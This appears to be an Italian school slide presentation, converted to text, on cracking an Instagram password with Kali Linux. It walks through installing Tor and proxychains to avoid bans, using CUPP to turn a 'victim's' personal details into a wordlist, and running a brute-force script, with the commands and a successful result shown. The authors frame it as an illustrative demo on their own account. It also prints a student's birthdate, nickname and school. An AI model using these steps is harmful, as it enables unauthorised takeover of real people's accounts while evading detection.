

The image features a dark, blurred background. On the left side, there is a snippet of JavaScript code in a light blue font. The code includes comments and function calls like 'isObject', 'jQuery', and 'jQuery.extend'. On the right side, there is a large, bold, white text overlay that reads 'COME SCOPRIRE LA PASSWORD DI INSTAGRAM'. The text is arranged in four lines, with 'COME SCOPRIRE' on the first line, 'LA PASSWORD' on the second, 'DI INSTAGRAM' on the third, and a fourth line that is partially cut off at the bottom.

```

// Check if boxer is already active, return default
if ($("#boxer").length > 1) {
    return;
}

// Kill event
_killEvent(e);

// Cache internal data
data = $.extend({}, {
    $window: $(window),
    $body: $("body"),
    $target: $target,
    $object: $object,
    visible: false,
    resizeTimer: null,
    touchTimer: null,

```

# COME SCOPRIRE LA PASSWORD DI INSTAGRAM




#Presentazione di @Bagnis Gabriele, @Cuniberti Andrea e @Lovera Asia



# **QUESTA PRESENTAZIONE È A SCOPO ILLUSTRATIVO**

Non ci prendiamo nessuna responsabilità in caso di usi diversi da questo scopo.



# #IL NOSTRO OBBIETTIVO

Lo scopo di questo nostro progetto è riuscire a recuperare la password di un account di Instagram attraverso Linux.

Per farlo abbiamo deciso di utilizzare Kali Linux, una delle distro più diffuse, Tor e Python 3.

# OPERAZIONI PERLIMINARI

#1

## INSTALLARE TOR

E proxychains, tool necessario per far passare tutte le connessioni attraverso Tor.

#2

## INSTALLARE PYTHON 3

Con le relative libraries.

#3

## SCARICARE I PROGRAMMI

Installare Git e clonare i repository.

# #AGGIORNARE APT



## # SUDO APT UPDATE

Ricerca gli aggiornamenti e aggiorna le librerie di dipendenza



## # SUDO APT UPGRADE

Installa gli aggiornamenti

# #INSTALLAZIONE TOOL E PROGRAMMI

## #TOR

```
SUDO APT INSTALL TOR  
SUDO APT INSTALL PROXYCHAINS
```

Necessario per navigare anonimamente e evitare un ban da parte di Instagram. Proxymchains serve a far convergere tutte le connessioni in Tor.

## #PYTHON3

```
SUDO APT INSTALL PYTHON3  
SUDO APT INSTALL PYTHON3-PIP
```

Necessario per eseguire i programmi, il pip servirà successivamente per installare le librerie.

## #GIT

```
SUDO APT INSTALL GIT
```

Necessario per la clonazione dei repository Github dai quali prenderemo il codice

# #CLONARE I REPOSITORY NECESSARI

## #CUPP

**GIT CLONE [HTTPS://GITHUB.COM/MEBUS/CUPP](https://github.com/MEBUS/CUPP)**

Questo programma serve a generare una lista di password a partire dalle informazioni personali di una determinata persona.


## #INSTAGRAM

**GIT CLONE [HTTPS://GITHUB.COM/PURE-LOGIC/INSTAGRAM](https://github.com/PURE-LOGIC/INSTAGRAM)**

Questo programma serve per fare un Bruteforce a un account Instagram passando una lista di password.

# #COME USARE CUPP

Common User Passwords Profiler



**CD CUPP/**

Entriamo nella cartella CUPP



**SUDO CHMOD +X CUPP.PY**

Diamo i permessi a cupp.py per l'esecuzione.



**PYTHON3 CUPP.PY -I**

Eseguiamo il programma passandogli i dati personali della persona da attaccare




# #CREAZIONE LISTA PASSWORD

Restituisce: «First Name».txt



@andrecuni02a

cupp.py!



```
# Common
# User
# Passwords
# Profiler
```

```
[ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/ ]
```

```
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
```

```
> First Name: Andrea
> Surname: Cuniberti
> Nickname: andrecuni02a
> Birthdate (DDMMYYYY): 14052002
```

```
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
```

```
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
```

```
> Pet's name: Lucky
> Company name: ITIS Mario Delpozzo
```

# #USARE INSTAGRAM.PY



**#CD ../INSTAGRAM/**

Torniamo nella directory principale ed entriamo nella cartella "Instagram"



**#PIP3 INSTALL -R REQUIREMENTS.TXT**

Installiamo le librerie necessarie



**#SUDO CHMOD +X INSTAGRAM.PY**

Diamo i permessi a instagram.py per l'esecuzione.



**PYTHON3 INSTAGRAM.PY GABRIELE\_BRUTEFORCE ../CUPP/GABRIELE.TXT**

python3 instagram.py [username] [wordlist]

## #IL RISULTATO:

```
[ - ] Wordlist: gabriele.txt
[ - ] Username: Gabriele_Bruteforce
[ - ] Password: gabriele25
[ - ] Complete: 50.0%
[ - ] Attempts: 2
[ - ] Browsers: 1
[ - ] Exists: True

[ ! ] Password Found
[ + ] Username: Gabriele_Bruteforce
[ + ] Password: gabriele25
```

La password era quella corretta



# GRAZIE!

Presentazione di Bagnis Gabriele,  
Cuniberti Andrea e Lovera Asia.

Per eseguire questo esperimento abbiamo cambiato la password dell'account mettendone una più semplice. In caso sia attiva l'autenticazione a 2 fattori non si potrà accedere all'account. Qualsiasi operazione l'abbiamo effettuata su un account di nostra proprietà.

CREDITS: This presentation template was created by **Slidesgo**, including icons by **Flaticon**, and infographics & images by **Freepik**